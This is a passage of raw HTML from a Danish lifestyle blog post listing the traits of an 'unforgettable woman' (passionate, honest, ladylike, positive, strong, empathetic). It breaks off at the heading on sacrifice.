auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-10639 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-10639" class="article-post article post-10639 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">8 Træk Ved En Uforglemmelig Kvinde</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg-480x360.webp" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg-320x240.webp 320w" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-10640 article-featured-img aligncenter" alt="8 Tr&aelig;k Ved En Uforglemmelig Kvinde" height="360" width="480"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3Crect%20width='480'%20height='360'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-10640 article-featured-img aligncenter eager-load" alt="8 Tr&aelig;k Ved En Uforglemmelig Kvinde" height="360" width="480" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg.webp" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg-480x360.webp" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg-320x240.webp 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F8-traek-ved-en-uforglemmelig-kvinde%2F&#038;t=8%20Tr%C3%A6k%20Ved%20En%20Uforglemmelig%20Kvinde" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.75%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.75%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.75%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.75%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:66.75%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:66.75%; }img#mv-trellis-img-9{display:block;}</style><h2>Hun er passioneret</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-10641 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-10641 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/attractive-woman-posing-1.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Hun er en person, der har ild i &oslash;jnene, mens hun g&oslash;r ting, der g&oslash;r hende glad og tilfreds.</p>
<p>Hun har ikke noget imod at g&aring; den ekstra mil for de ting, hun vil nyde senere, og hun ved, at hun skal arbejde r&oslash;ven ud af bukserne, hvis hun planl&aelig;gger at f&aring; det, hun fortjener.</p>
<p>En kvinde som denne er passioneret omkring sit job og sit privatliv, og selv de sm&aring; ting kan g&oslash;re hende lykkelig.</p>
<p>Hun bliver let knyttet, fordi hun har et hjerte af guld, og hun ved, at den eneste m&aring;de at leve et tilfredsstillende liv p&aring; er at elske af hele sit hjerte og sin sj&aelig;l.</p>
<h2>Hun er &aelig;rlig</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-10642 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-10642 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-young-woman-posing.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Hun er &aelig;rlig, fordi hun ikke bryder sig om at lyve eller at g&oslash;re nogen til grin.</p>
<p>Hun vil ikke have nogen til at lege med hendes f&oslash;lelser, s&aring; hun vil altid v&aelig;re &aring;ben over for de mennesker i hendes liv.</p>
<p>Selv hvis du ikke kan lide noget, hun siger, vil hun sige det alligevel.</p>
<p>Hun er ligeglad med, om du vil hade hende for at fort&aelig;lle dig sandheden. Hun &oslash;nsker bare ikke at v&aelig;re den skyldige for ikke at advare dig om de d&aring;rlige ting, der kunne ske for dig.</p>
<p>Hun er en god veninde bare p&aring; grund af sin &aelig;rlighed, og det er derfor, folk v&aelig;rds&aelig;tter hende.</p>
<h2>Hun opf&oslash;rer sig som en &aelig;gte dame</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-10643 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-10643 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-hat-posing-2.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>En kvinde som denne ved, at hun ikke kan opf&oslash;re sig ens til en fest og til et forretningsm&oslash;de.</p>
<p>Hun ved, hvordan hun skal v&aelig;re sjov at tale med, men alligevel alvorlig nok, n&aring;r hun skal h&aring;ndtere nogle problemer.</p>
<p>Hun behandler altid andre med respekt, men hun beder ogs&aring; om det.</p>
<p>Hun ved, hvordan hun skal opf&oslash;re sig, uanset hvor du tager hende hen, og hun kan passe ind i alle situationer meget godt.</p>
<p>Hun har nok viden til at tale om alle emner, men hun kan ogs&aring; fort&aelig;lle dig vittigheder, der vil f&aring; din mave til at g&oslash;re ondt i maven af grin.</p>
<p>Hun ved, hvordan man skaber balance i sit liv, og det er det, som andre altid husker hende for.</p>
<h2>Hun er positiv</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10644 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10644 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/pretty-woman-with-glasses-smiling.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>N&aring;r livet sl&aring;r hende igen og igen, mister hun ikke kontrollen, men fors&oslash;ger altid at bevare roen.</p>
<p>Hun er cool, rolig og fattet, og hun bringer ogs&aring; positivitet ind i andres liv.</p>
<p>Hvis du g&aring;r igennem noget d&aring;rligt, vil hun v&aelig;re der for dig og opmuntre dig til at komme videre.</p>
<p>Hun ved, at hun ikke &aelig;ndrer noget ved at v&aelig;re negativ, s&aring; hun forbliver i et positivt hum&oslash;r.</p>
<p>S&aring;dan er hun ikke kun i sit privatliv, men ogs&aring; i sit forretningsliv.</p>
<h2>Hun er st&aelig;rk</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10645 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10645 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/confident-woman-posing.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>
<p>En kvinde som denne har v&aelig;ret gennem helvede og tilbage, og hun har l&aelig;rt at aldrig give op.</p>
<p>Hun ved, at hun ikke vil l&oslash;se sine problemer, hvis hun bliver hjemme og gr&aelig;der, men i stedet st&aring;r hun op og k&aelig;mper som en &aelig;gte l&oslash;vinde.</p>
<p>Hendes intellekt og hendes humoristiske sans hj&aelig;lper hende ofte til at h&aring;ndtere livets problemer lettere.</p>
<p>Hun er i stand til at l&oslash;se problemer under stress, og hun t&aelig;nker aldrig negativt.</p>
<p>Hvis du er hendes ven eller hendes elsker, vil hun ogs&aring; v&aelig;re st&aelig;rk for dig og l&aelig;re dig at g&aring; gennem livet med hovedet oppe og ikke nede.</p>
<h2>Hun er empatisk</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10646 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-10646 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/woman-comforting-her-friend-4.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>
<p>En kvinde som denne ved, at vi alle lever i en grusom verden, og hun er der for at hj&aelig;lpe dem, der har brug for det.</p>
<p>Hvis hun ser, at du k&aelig;mper med nogle ting, vil hun fors&oslash;ge at hj&aelig;lpe dig.</p>
<p>Hvis hun ikke kan g&oslash;re noget, vil hun i det mindste tale med dig og opmuntre dig til at fors&oslash;ge at forbedre tingene.</p>
<p>Hun er enormt f&oslash;lsom over for dem, der er syge, eller som tidligere er blevet fors&oslash;mt eller s&aring;ret.</p>
<p>Hun vil gerne hj&aelig;lpe dem med at f&aring; et anst&aelig;ndigt liv og vise dem, at der altid er en regnbue efter regnen.</p>
<p>Hun vil v&aelig;re der for sine k&aelig;re, selv om hun ikke er okay.</p>
<p>Hun fors&oslash;ger altid at h&aring;ndtere sine egne problemer uden at bede nogen om at hj&aelig;lpe hende med det, fordi hun ikke &oslash;nsker at genere dem.</p>
<p>I situationer som denne kan man se hendes store hjerte og fantastiske personlighed.</p>
<h2>Hun ofrer en masse</h2>
